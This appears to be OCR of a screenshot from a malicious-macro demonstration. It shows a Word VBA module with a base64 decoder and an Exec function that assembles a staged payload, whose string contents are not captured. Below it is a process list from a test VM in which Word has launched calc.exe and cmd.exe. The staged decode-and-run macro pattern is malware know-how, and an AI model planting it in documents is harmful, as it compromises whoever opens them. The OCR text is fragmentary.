 Ln 300, Col 1
Project - Project
Normal
Project (Document1)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Document1 - NewMacros (Code)
(General)
Function b64Decode(ByVal enc)
Dim xmlObj, nodeObj
Set xmlObj = CreateObject("Msxml2.DOMDocument.3.0")
Set nodeObj = xmlObj.CreateElement("base64")
nodeObj.dataType = "bin.base64"
nodeObj.Text = enc
b64Decode = nodeObj.nodeTypedValue
Set nodeObj = Nothing
Set xmlObj = Nothing
End Function
Function Exec()
Dim stage_1, stage_2
stage_1 =
stage_1 = stage_1 &
stage_1 = stage_1 &
stage_1 = stage_1 &
stage_1 = stage_1 &
stage_1 = stage_1 &
stage_1 = stage_1 &
stage_1 = stage_1 &
stage_1 = stage_1 &
stage_1 = stage_1 &
stage_1 = stage_1 &
stage_1 = stage_1 &
stage_1 = stage_1 &
stage_1 = stage_1 &
stage_1 = stage_1 &
Refresh Options Find handles or DLLs System information
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
fontdrvhost.exe 944 6.27 MB Usermode Font Driver Host
dwm.exe 1724 1.17 1.01 kB/s 153.94 MB Desktop Window Manager
explorer.exe 5344 0.32 55.77 MB WINDEV2212EVAL\User Windows Explorer
SecurityHealthSystray.exe 920 1.75 MB WINDEV2212EVAL\User Windows Security notification...
vm vmtoolsd.exe 6800 1.82 2.87 kB/s 43.87 MB WINDEV2212EVAL\User VMware Tools Core Service
msedge.exe 6940 0.03 43.25 MB WINDEV2212EVAL\User Microsoft Edge
msedge.exe 3324 1.98 MB WINDEV2212EVAL\User Microsoft Edge
msedge.exe 2852 13.43 MB WINDEV2212EVAL\User Microsoft Edge
msedge.exe 2240 10.92 MB WINDEV2212EVAL\User Microsoft Edge
msedge.exe 1052 7.7 MB WINDEV2212EVAL\User Microsoft Edge
msedge.exe 7744 13.16 MB WINDEV2212EVAL\User Microsoft Edge
msedge.exe 12932 43.89 MB WINDEV2212EVAL\User Microsoft Edge
WINWORD.EXE 2472 0.21 56.08 MB WINDEV2212EVAL\User Microsoft Word
ai.exe 2952 10.6 MB WINDEV2212EVAL\User Artificial Intelligence (AI) Host...
WINWORD.EXE 7888 0.97 114.82 MB WINDEV2212EVAL\User Microsoft Word
ai.exe 5544 10.67 MB WINDEV2212EVAL\User Artificial Intelligence (AI) Host...
splwow64.exe 692 4.98 MB WINDEV2212EVAL\User Print driver host for applicatio...
calc.exe 11988 8.73 MB WINDEV2212EVAL\User Windows Calculator
WINWORD.EXE 8628 0.19 55.7 MB WINDEV2212EVAL\User Microsoft Word
ai.exe 7008 10.61 MB WINDEV2212EVAL\User Artificial Intelligence (AI) Host...
cmd.exe 11196 6.29 MB WINDEV2212EVAL\User Windows Command Processor
conhost.exe 10632 13.04 MB WINDEV2212EVAL\User Console Window Host
Notepad.exe 7724 18.36 MB WINDEV2212EVAL\User
firefox.exe 680 0.07 712 B/s 186.23 MB WINDEV2212EVAL\User Firefox
firefox.exe 8528 193.52 MB WINDEV2212EVAL\User Firefox
firefox.exe 2304 19.43 MB WINDEV2212EVAL\User Firefox
firefox.exe 11304 44.76 MB WINDEV2212EVAL\User Firefox
firefox.exe 11780 35.17 MB WINDEV2212EVAL\User Firefox
firefox.exe 12212 19.77 MB WINDEV2212EVAL\User Firefox